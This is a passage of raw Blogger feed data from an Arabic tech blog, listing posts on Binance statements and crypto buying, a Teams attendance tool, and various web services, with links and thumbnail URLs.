على\u0026nbsp;binance\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/917771089121982059\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_79.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/917771089121982059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/917771089121982059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_79.html","title":"تنزيل الكشف المفصل من binance وطباعته"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQPXj-AdE3IwqoLEK_dMlh6RyWqCw5JvzpWwTkaHVkpwbkQHF-qYbem2ZM2CTRPV1r6eaO2bY9f66vRt_pzMSSk9G65w7cliCMWVCOXnQDaYHQ5txjk-aB-ibGzaZaihkO9635KQEpHU\/s72-w640-h302-c\/%25D8%25AA%25D9%2586%25D8%25B2%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D9%2583%25D8%25B4%25D9%2581+%25D8%25A7%25D9%2584%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance+%25D9%2588%25D8%25B7%25D8%25A8%25D8%25A7%25D8%25B9%25D8%25AA%25D9%2587.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-4801008222285326688"},"published":{"$t":"2021-08-11T08:45:00.000+03:00"},"updated":{"$t":"2021-08-11T08:45:16.903+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"الحصول على كشف مفصل من binance"},"summary":{"type":"text","$t":"\u0026nbsp;الحصول على كشف مفصل من binanceمن الضرورة معرفة كيفية الحصول على تقرير (كشف حساب) مفصل binance من الآنحتى إذا تم سؤالك عن هذه الأموال من طرف البنك أو من طرف البنك السعودي المركزي أو أي جهة رسمية حكوميةتقدم لهم هذا التقرير المفصل، وهو عبارة عن كشف لحسابك بكل ما تم فيه أوامر\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/4801008222285326688\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/4801008222285326688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/4801008222285326688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance_11.html","title":"الحصول على كشف مفصل من binance"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_7PTgwEVGoJEmGfSqWVJvOl9dPJ7ihDcxl3hK-05neRUWgikq6I7ykePHd4t7f523cqqX6a_-mwMSrnMhyphenhyphenzs8UDetgWApF5GZlan6yAI8aHBYvFqc5M8SN2tyCLAWCIhnRPFWEaC1nhs\/s72-w640-h302-c\/%25D8%25A7%25D9%2584%25D8%25AD%25D8%25B5%25D9%2588%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D9%2583%25D8%25B4%25D9%2581+%25D9%2585%25D9%2581%25D8%25B5%25D9%2584+%25D9%2585%25D9%2586+binance.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-195824697973950849"},"published":{"$t":"2021-08-11T08:26:00.000+03:00"},"updated":{"$t":"2021-08-11T08:26:11.556+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية"},"summary":{"type":"text","$t":"\u0026nbsp;تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحليةالكثير يشتري العملات الرقمية من\u0026nbsp;binance عبر P2P أي من شخص لشخصولكن عندما يذهب إلى المحفظة الفورية والعملات المحلية لا يجدها، ويخيل له أن من قام بالشراء منه قد سرقهوفي الحقيقة أن العملات الرقمية بعد أن تصبح في P2P يجب تحويلها من P2P إلى المحفظة الفورية والعملات المحلية حتى يمكن تداولهاوهنا شرحنا طريقة تحويل العملات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/195824697973950849\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/p2p.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/195824697973950849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/195824697973950849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/p2p.html","title":"تحويل العملات من P2P بعد شرائها إلى المحفظة الفورية والعملات المحلية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAF3yrEXaKnV5p_iLa437O_3zHSaejrHatBzYcMoLhbMt59MkL44lAE4h66dw_3_RXvqSdDwa244OBu3er7_BjjTiFlWFEyBjO2q-Fw7Pfr7xIkAUBCNMknaiWo1xHicAKYN6fnzvf88c\/s72-w640-h302-c\/%25D8%25AA%25D8%25AD%25D9%2588%25D9%258A%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D9%2585%25D9%2586+P2P+%25D8%25A8%25D8%25B9%25D8%25AF+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A6%25D9%2587%25D8%25A7+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2581%25D8%25B8%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2581%25D9%2588%25D8%25B1%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D9%2584%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-2029067726405095206"},"published":{"$t":"2021-08-11T08:04:00.002+03:00"},"updated":{"$t":"2021-08-11T08:28:35.068+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص"},"summary":{"type":"text","$t":"\u0026nbsp;شراء العملات الرقمية من binance عبر P2P أي من شخص لشخصتم في دروس سابقة شرح عدة طرق لشراء العملات الرقمية، ومؤخرًا تم شرحطريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانيةواليوم شرح لطريقة جديدة، وهي طريقة الشراء من شخص لشخص، وهي ما تسمى P2P\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/2029067726405095206\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance-p2p.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/2029067726405095206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/2029067726405095206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance-p2p.html","title":"شراء العملات الرقمية من binance عبر P2P أي من شخص لشخص"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv0Cp41ahtvBYXFh3Ae_RaiAVIwkH-vAf_aFK-4XAiEaizGHJXy2uynZa46z7aM9p8B7VZ6lyJWLqHPHQg8xEWmpjAYCALHBtMSUnrio69xfnPmUJqs1jk90J9vhZtd80uWbzuXZHy0UI\/s72-w640-h302-c\/%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D8%25A8%25D8%25B1+P2P+%25D8%25A3%25D9%258A+%25D9%2585%25D9%2586+%25D8%25B4%25D8%25AE%25D8%25B5+%25D9%2584%25D8%25B4%25D8%25AE%25D8%25B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-1699706037150902142"},"published":{"$t":"2021-08-07T16:35:00.002+03:00"},"updated":{"$t":"2021-08-07T16:35:57.996+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية"},"summary":{"type":"text","$t":"\u0026nbsp;طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانيةهناك طرق كثيرة لشراء العملات الرقميةوأغلب الناس تفضل الطرق التي لا يكون فيها وسيط بشري بينها وبين شراء العملات الرقمية بل تكون مباشرة حتى لا تقع ضحية لسرقة أموالها، وعليه فالناس تفضل المواقع الرسمية الكبيرة المعروفة المشهورة للشراء منها عبر البطاقات الائتمانية\n\n\n\nbinance"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/1699706037150902142\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1699706037150902142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1699706037150902142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/binance.html","title":"طريقة شراء العملات الرقمية من binance عن طريق البطاقات الائتمانية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg78LcbmB0AK-9ZlG_UaUcgIoR6MNEDkjvdnrRJYRINhaNuurwf0fCDrivsjfPkMs_9hptbkJJKlqcwO67ASOaC4XLbpy0NJkER1bJQrw2wWMPNmEvHBqhMl2Kit1QG-klovVvtGWyGjA\/s72-w640-h304-c\/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9+%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+%25D9%2585%25D9%2586+binance+%25D8%25B9%25D9%2586+%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25A6%25D8%25AA%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-1637114411437104835"},"published":{"$t":"2020-10-31T09:14:00.006+03:00"},"updated":{"$t":"2020-10-31T09:14:58.346+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"أفضل برنامج مميز لأخذ غياب ميكروسوفت تيمز في ثواني بدقة واحترافية"},"summary":{"type":"text","$t":"\u0026nbsp;أفضل برنامج مميز لأخذ غياب ميكروسوفت تيمز في ثواني بدقة واحترافيةبرنامج مميز، وسهل، وعربي، وصغير، وسريع، ودقيق، واحترافي، وسعر رخيص؛ لأخذ غياب الطلبة في ميكروسوفت تيمز\n\n\n  \nمعلومات المبرمجرقم الجوال (واتس آب):\u0026nbsp;0502725393البريد الإلكتروني:\u0026nbsp;stdatnd@gmail.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/1637114411437104835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/10\/blog-post_31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1637114411437104835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1637114411437104835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/10\/blog-post_31.html","title":"أفضل برنامج مميز لأخذ غياب ميكروسوفت تيمز في ثواني بدقة واحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhVuIuRGieS5G8_VDxNrNcoSuB2CKfzntoEVc2QoknJSXFrgMpnJ7Nhv98bcjHErsgZRLkiwq7gC1lI2S_skd737cCSbr_cxSJ7juiFTDUlprSsMfQa9jjZL6r4tgYh8HCv4bqdrFIsU\/s72-w640-h426-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D8%25A8%25D8%25B1%25D9%2586%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2585%25D9%258A%25D8%25B2+%25D9%2584%25D8%25A3%25D8%25AE%25D8%25B0+%25D8%25BA%25D9%258A%25D8%25A7%25D8%25A8+%25D9%2585%25D9%258A%25D9%2583%25D8%25B1%25D9%2588%25D8%25B3%25D9%2588%25D9%2581%25D8%25AA+%25D8%25AA%25D9%258A%25D9%2585%25D8%25B2+%25D9%2581%25D9%258A+%25D8%25AB%25D9%2588%25D8%25A7%25D9%2586%25D9%258A+%25D8%25A8%25D8%25AF%25D9%2582%25D8%25A9+%25D9%2588%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-3140136615385885337"},"published":{"$t":"2020-03-21T11:08:00.003+03:00"},"updated":{"$t":"2020-03-21T11:08:44.896+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"[فيديو] أحصل على 30 دقيقة لتحويل أي فيديو أو صوت إلى مكتوب بالمجان"},"summary":{"type":"text","$t":"\n\n\nأحصل على 30 دقيقة لتحويل أي فيديو أو صوت إلى مكتوب بالمجان\n\n\nالموقع من أفضل المواقع الموجودة على الساحة حاليًا في دقة وجودة وسلامة التحويل من فيديو أو صوت إلى مكتوب\nالموقع يعطيك 30 دقيقة لتحول فيها أي فيديو أو صوت إلى مكتوب كتجربة، وعندما يعجبك دقة التحويل إلى مكتوب تستطيع أن تشتري ساعات للتحويل تستخدمها وقت ما تريد، وسعر كل ساعة هو 10 دولار\n\nتستطيع أن ترفع الفيديو أو الصوت الذي تريد تحويله "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/3140136615385885337\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/03\/30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3140136615385885337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3140136615385885337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2020\/03\/30.html","title":"[فيديو] أحصل على 30 دقيقة لتحويل أي فيديو أو صوت إلى مكتوب بالمجان"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKpBB3b94PofKfK-oIRdbTdd5dl9t-yq1_cvKbBPweo-8eqMNPtDWD0JFATeAdK7ZHSxct9d-ReCUpmeVk4MrJ8m977ihYTcJ2Kl6ik2LsBjskQXtBehvKh9QihQnHwEtjQkIGk_tmVg\/s72-c\/%25D8%25A3%25D8%25AD%25D8%25B5%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+30+%25D8%25AF%25D9%2582%25D9%258A%25D9%2582%25D8%25A9+%25D9%2584%25D8%25AA%25D8%25AD%25D9%2588%25D9%258A%25D9%2584+%25D8%25A3%25D9%258A+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D8%25A3%25D9%2588+%25D8%25B5%25D9%2588%25D8%25AA+%25D8%25A5%25D9%2584%25D9%2589+%25D9%2585%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8+%25D8%25A8%25D8%25A7%25D9%2584%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-3970727046010097206"},"published":{"$t":"2019-12-06T08:18:00.004+03:00"},"updated":{"$t":"2019-12-06T08:18:56.166+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"[فيديو] منصة جسارة المركز الافتراضي للابتكار"},"summary":{"type":"text","$t":"\n\n\nمنصة جسارة المركز الافتراضي للابتكار\n\n\nمنصة جسارة ممكن أن يستفيد منها من لديه مشكلة ويريد أن يحصل على حل لها، ويمكن أن يستفيد من المنصة كذلك من لديه حل لمشكلة مطروحة على المنصة أموال\nوبموجب الاتفاقية لو الحل المقدم من طرفك لم يفز فإنه يكون حبيس الأدراج ولا يمكن أحد أن يستفيد منه، أما في حال فوز الحل المقدم منك لهم فإنك تحصل على الأموال المعينة للحل الفائز\n\nقدم حلولك حتى لو رأيت مليون حل قدم "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/3970727046010097206\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_92.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3970727046010097206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3970727046010097206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_92.html","title":"[فيديو] منصة جسارة المركز الافتراضي للابتكار"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25rjgh-z2VyLSQgJPDrFwbEAOijM148wipQh8EUle76nS6wxEqFyw6pmfla3lK4EC3Xcgb1vAMfslYrDIj9H2aCHRD6T_zFtk2Q7PQZc2qCR_3n2XOWQeCxFfTHmZoOFruuaZT4H9U60\/s72-c\/%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D8%25AC%25D8%25B3%25D8%25A7%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2581%25D8%25AA%25D8%25B1%25D8%25A7%25D8%25B6%25D9%258A+%25D9%2584%25D9%2584%25D8%25A7%25D8%25A8%25D8%25AA%25D9%2583%25D8%25A7%25D8%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-5048462193289350623"},"published":{"$t":"2019-12-06T07:54:00.001+03:00"},"updated":{"$t":"2019-12-06T07:54:12.865+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] منصة اطبع"},"summary":{"type":"text","$t":"\n\n\nمنصة اطبع\n\n\nيمكن الآن أن تطلب الطبع وأنت في بيتك، وتحدد الخيارات وتختار ما تريد وكأنك في المطبعة، وسوف يصلك المطبوع إلى غاية منزلك\nأما وسائل الدفع فهي عبر بطاقة مدى أو البطاقات الائتمانية فيزا أو ماستر كارد\n\n\n\n\n\n\nالموقع\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/5048462193289350623\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_19.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5048462193289350623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5048462193289350623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_19.html","title":"[فيديو] منصة اطبع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QDEoTjdelhaY5uAVl8CqsfCEgGVa-a36aYvyFqjzgAvJVsK8gVLGGEuu6xYBaCyVVkNaNofELkEPqBbQsZywR4Cjqh2YReIbLBeI6WwikjaYM-D2sJ0sDhXJzwuIyRLEIAkMItCJUF0\/s72-c\/%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D8%25A7%25D8%25B7%25D8%25A8%25D8%25B9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-3573260594653438620"},"published":{"$t":"2019-12-06T07:39:00.002+03:00"},"updated":{"$t":"2019-12-06T07:39:59.389+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] معرفة القيمة السوقية ومواصفات المصنع لأي سيارة"},"summary":{"type":"text","$t":"\n\n\nمعرفة القيمة السوقية ومواصفات المصنع لأي سيارة\n\n\nإذا كان لديك ميزانية محددة لشراء سيارة جديدة، وتريد أن تعرف أفضل السيارات المتاحة لك أن تشتريها بالميزانية المتوفرة لديك فيمكنك ذلك بكل سهولة\n\nوإذا كنت تريد شراء سيارة مستعملة، وتريد معرفة مواصفات المصنع لهذه السيارة حتى تقارنها بما هو موجود أمامك للشراء لتتأكد أنها لم ترهم ولم تغير الألوان ولا الشكل.. إلخ، فيمكنك ذلك بكل يسر\n\n\n\n\n\n\nمعرفة القيمة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/3573260594653438620\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3573260594653438620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3573260594653438620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_89.html","title":"[فيديو] معرفة القيمة السوقية ومواصفات المصنع لأي سيارة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAj2JbqIp5t8MYECy8o2JNVVy4vhF6rCcD5GHVWILMnjPezGZPy4_epl08Lg9r7yQ1az0_DCbDI2ZZxpqgrkrsLL-p3-EG6dLDQOVvAQ0_fCQNcvJzi7J5qIaABlbrTE3M95SfBweNaIg\/s72-c\/%25D9%2585%25D8%25B9%25D8%25B1%25D9%2581%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%258A%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2588%25D9%2582%25D9%258A%25D8%25A9+%25D9%2588%25D9%2585%25D9%2588%25D8%25A7%25D8%25B5%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B5%25D9%2586%25D8%25B9+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-5295773356449606956"},"published":{"$t":"2019-12-06T07:17:00.004+03:00"},"updated":{"$t":"2019-12-06T07:17:45.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحلقات"}],"title":{"type":"text","$t":"[فيديو] مشاهدة Apple TV + من خلال أجهزة الكمبيوتر"},"summary":{"type":"text","$t":"\n\n\nمشاهدة Apple TV + من خلال أجهزة الكمبيوتر\n\n\nأصبح آبل تنافس نتفلكس من خلال خدمتها آبل تي في بلس\nما يميز الخدمة أنها بسعر رمزي لسنة كاملة، وما يميز نتفلكس كثرت المحتوى الموجودة عليها\n\nوما يعيب آبل تي في بلس قلة المحتوى الموجودة عليها، وما يعيب نتفلكس سعرها العالي\u0026nbsp;\n\nولكن وعدت آبل بأن يضاف لآبل تي في بلس محتوى جديد على مدار السنة\n\n\n\n\n\n\nApple TV +\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/5295773356449606956\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/apple-tv.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5295773356449606956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5295773356449606956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/apple-tv.html","title":"[فيديو] مشاهدة Apple TV + من خلال 